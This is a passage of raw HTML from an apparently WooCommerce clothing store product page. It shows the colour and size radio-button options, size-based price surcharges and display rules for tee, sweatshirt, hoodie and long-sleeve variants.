                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_4"  name="color-group-1630573525105" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003325042" data-type="color-group" ><label for="color-group-1631003325036">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_0"  name="color-group-1631003325036" value="Black"    required="required" ><label for="color-group-1631003325036_6_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_1"  name="color-group-1631003325036" value="Sport Grey"     ><label for="color-group-1631003325036_6_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_2"  name="color-group-1631003325036" value="White"     ><label for="color-group-1631003325036_6_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_3"  name="color-group-1631003325036" value="Orange"     ><label for="color-group-1631003325036_6_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_4"  name="color-group-1631003325036" value="Navy"     ><label for="color-group-1631003325036_6_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_5"  name="color-group-1631003325036" value="Light Pink"     ><label for="color-group-1631003325036_6_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_6"  name="color-group-1631003325036" value="Light Blue"     ><label for="color-group-1631003325036_6_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_7"  name="color-group-1631003325036" value="Maroon"     ><label for="color-group-1631003325036_6_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_8"  name="color-group-1631003325036" value="Forest Green"     ><label for="color-group-1631003325036_6_8"><span class="disp_circle   " style="background-color:#273b33;height:40px;width:40px;" title="Forest Green"  ></span><p class="wcpa_image_desc" >Forest Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_9"  name="color-group-1631003325036" value="Red"     ><label for="color-group-1631003325036_6_9"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_10"  name="color-group-1631003325036" value="Gold"     ><label for="color-group-1631003325036_6_10"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_11"  name="color-group-1631003325036" value="Purple"     ><label for="color-group-1631003325036_6_11"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003403764" data-type="color-group" ><label for="color-group-1631003403758">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_0"  name="color-group-1631003403758" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631003403758_7_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_1"  name="color-group-1631003403758" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_2"  name="color-group-1631003403758" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_3"  name="color-group-1631003403758" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_4"  name="color-group-1631003403758" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_5"  name="color-group-1631003403758" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_6"  name="color-group-1631003403758" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":21,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_7"  name="color-group-1631003403758" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004228218" data-type="color-group" ><label for="color-group-1631004228211">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_0"  name="color-group-1631004228211" value="Black"    required="required" ><label for="color-group-1631004228211_8_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_1"  name="color-group-1631004228211" value="Sport Grey"     ><label for="color-group-1631004228211_8_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_2"  name="color-group-1631004228211" value="White"     ><label for="color-group-1631004228211_8_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_3"  name="color-group-1631004228211" value="Orange"     ><label for="color-group-1631004228211_8_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_4"  name="color-group-1631004228211" value="Navy"     ><label for="color-group-1631004228211_8_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_5"  name="color-group-1631004228211" value="Light Pink"     ><label for="color-group-1631004228211_8_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_6"  name="color-group-1631004228211" value="Light Blue"     ><label for="color-group-1631004228211_8_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_7"  name="color-group-1631004228211" value="Maroon"     ><label for="color-group-1631004228211_8_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_8"  name="color-group-1631004228211" value="Red"     ><label for="color-group-1631004228211_8_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_9"  name="color-group-1631004228211" value="Gold"     ><label for="color-group-1631004228211_8_9"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_10"  name="color-group-1631004228211" value="Purple"     ><label for="color-group-1631004228211_8_10"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004295206" data-type="color-group" ><label for="color-group-1631004295199">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_0"  name="color-group-1631004295199" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631004295199_9_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_1"  name="color-group-1631004295199" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_2"  name="color-group-1631004295199" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_3"  name="color-group-1631004295199" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_4"  name="color-group-1631004295199" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_5"  name="color-group-1631004295199" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_6"  name="color-group-1631004295199" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":25,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_7"  name="color-group-1631004295199" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":27,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025621301" data-type="color-group" ><label for="color-group-1631025621295">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_0"  name="color-group-1631025621295" value="Black"    required="required" ><label for="color-group-1631025621295_10_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_1"  name="color-group-1631025621295" value="Sport Grey"     ><label for="color-group-1631025621295_10_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_2"  name="color-group-1631025621295" value="White"     ><label for="color-group-1631025621295_10_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_3"  name="color-group-1631025621295" value="Orange"     ><label for="color-group-1631025621295_10_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_4"  name="color-group-1631025621295" value="Navy"     ><label for="color-group-1631025621295_10_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_5"  name="color-group-1631025621295" value="Light Pink"     ><label for="color-group-1631025621295_10_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_6"  name="color-group-1631025621295" value="Light Blue"     ><label for="color-group-1631025621295_10_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_7"  name="color-group-1631025621295" value="Maroon"     ><label for="color-group-1631025621295_10_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
